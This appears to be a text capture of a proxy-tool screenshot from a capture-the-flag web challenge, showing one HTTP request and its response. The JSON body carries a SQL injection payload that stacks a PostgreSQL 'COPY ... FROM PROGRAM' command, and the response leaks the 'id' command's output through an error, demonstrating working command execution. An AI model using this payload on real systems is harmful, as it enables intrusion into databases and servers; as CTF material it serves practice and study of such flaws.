 Request
Clear
−
+
1 POST /admin/calculate-nutrition HTTP/1.1
2 Host: cake-architect-user-26ba6272aefcb0d9.challs.brunnerne.xyz
3 Connection: keep-alive
4 Content-Length: 16
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua-platform: "macOS"
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromiu
m";v="139"
10 Content-Type: application/json
11 sec-ch-ua-mobile: ?0
12 Accept: */*
13 Origin: https://cake-architect-user-26ba6272aefcb0d9.challs.brunne
rne.xyz
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://cake-architect-user-26ba6272aefcb0d9.challs.brunn
erne.xyz/admin
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: session=.eJyrVirKz0lVslJKTMnNzFPSUSotTi2Kz0xRsjKEsPMScxHSt
QBzLw-T.aKlfWA.A0BSjcnPpLMIZqcVjEvff0ij8gQ
21
22 {"cake_id":"'5555'; COPY cakes FROM PROGRAM 'id';-- -"}
Response
1 HTTP/1.1 200 OK
2 Content-Length: 278
3 Content-Type: application/json
4 Date: Sat, 23 Aug 2025 07:08:49 GMT
5 Server: Werkzeug/3.1.3 Python/3.12.11
6 Vary: Cookie
7
8 {
9 "result": "{\"error\": \"invalid input syntax for type
integer: \\\"uid=999(postgres) gid=999(postgres) groups=999
(postgres),101(ssl-cert)\\\"\\nCONTEXT:  COPY cakes, line
1, column id: \\\"uid=999(postgres) gid=999(postgres) group
s=999(postgres),101(ssl-cert)\\\"\\n\"}"
10 }